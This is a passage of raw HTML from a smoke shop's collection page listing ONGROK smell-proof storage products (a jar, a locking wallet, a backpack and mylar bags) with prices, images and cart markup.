              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=2696" alt="Black Onrok cannabis storage container with textured lid." srcset="//www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-aluminum-storage-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-aluminum-storage-jar">ONGROK Aluminum Storage Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-aluminum-storage-jar">ONGROK Aluminum Storage Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319924920501"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$24.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $17.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304704884917" 
          data-yotpo-cart-product-id="7304704884917" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304707670197" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304707670197">
    <script id="new_event_7304707670197" type="application/json">
				{
				"item_id": "7304707670197",
				"item_name": "ONGROK Smell Proof Locking Wallet",
				"price":24.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "Small / Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-smell-proof-locking-wallet" aria-label="ONGROK Smell Proof Locking Wallet" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=2696" alt="Green, zippered cannabis storage case with a combination lock and lanyard." srcset="//www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=2696" alt="Olive green smell-proof bag with a zipper pull, branded &quot;ongrok.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/MDGreenWallet.jpg?v=1660315521&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=2696" alt="Olive green, smell-proof cannabis accessory case with combination lock and zipper closure." srcset="//www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/LGGreenWallet.jpg?v=1660315521&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=2696" alt="Black cannabis accessories case with orange zipper pulls." srcset="//www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Ongroklockablewalletlarge-2.jpg?v=1660315508&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=2696" alt="Green, zippered cannabis storage case with a combination lock and lanyard." srcset="//www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/SMGreenWallet.jpg?v=1660315521&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-smell-proof-locking-wallet" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-smell-proof-locking-wallet">ONGROK Smell Proof Locking Wallet</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-smell-proof-locking-wallet">ONGROK Smell Proof Locking Wallet</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319933931701"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$24.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $17.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304707670197" 
          data-yotpo-cart-product-id="7304707670197" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304706621621" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304706621621">
    <script id="new_event_7304706621621" type="application/json">
				{
				"item_id": "7304706621621",
				"item_name": "ONGROK Smell Proof Backpack",
				"price":79.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "ONGROK Smell Proof Backpack",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-smell-proof-backpack" aria-label="ONGROK Smell Proof Backpack" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=2696" alt="Black backpack with subtle cannabis leaf logo and zippered front pocket." srcset="//www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=2696" alt="Black cannabis accessory backpack with odor-proof locking zipper detail." srcset="//www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Backpack_ComboLock.jpg?v=1660315267&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=2696" alt="Black backpack with a subtle cannabis leaf-inspired logo and a zippered front pocket." srcset="//www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Backpack_Front2.jpg?v=1660315203&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=2696" alt="Black backpack with subtle cannabis leaf logo and zippered front pocket." srcset="//www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Backpack_Side.jpg?v=1660315267&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7304706621621" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/ongrok-smell-proof-backpack" name="product-url"/>
                  <input type="hidden" name="id" value="42319929245877" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42319929245877" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7304706621621" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-smell-proof-backpack">ONGROK Smell Proof Backpack</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-smell-proof-backpack">ONGROK Smell Proof Backpack</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$79.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $58.64</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304706621621" 
          data-yotpo-cart-product-id="7304706621621" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304708817077" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304708817077">
    <script id="new_event_7304708817077" type="application/json">
				{
				"item_id": "7304708817077",
				"item_name": "ONGROK Smell Proof Mylar Bags",
				"price":14.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "24 Pack / 4&quot;x6&quot;",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-smell-proof-mylar-bags" aria-label="ONGROK Smell Proof Mylar Bags" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=2696" alt="ONGROK Smell Proof Mylar Bags" srcset="//www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=2696" alt="ONGROK Smell Proof Mylar Bags" srcset="//www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3pack8.27.19.jpg?v=1660315924&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=2696" alt="ONGROK Smell Proof Mylar Bags" srcset="//www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/7_ca051f87-5030-4ee2-b985-0f6cd05b5cee.jpg?v=1660315924&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=2696" alt="ONGROK Smell Proof Mylar Bags" srcset="//www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/8_f24e11a5-d4ec-4869-91ad-60352fbfc47f.jpg?v=1660315924&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=2696" alt="ONGROK Smell Proof Mylar Bags" srcset="//www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/MylarBags5x72.jpg?v=1660315924&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-smell-proof-mylar-bags" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
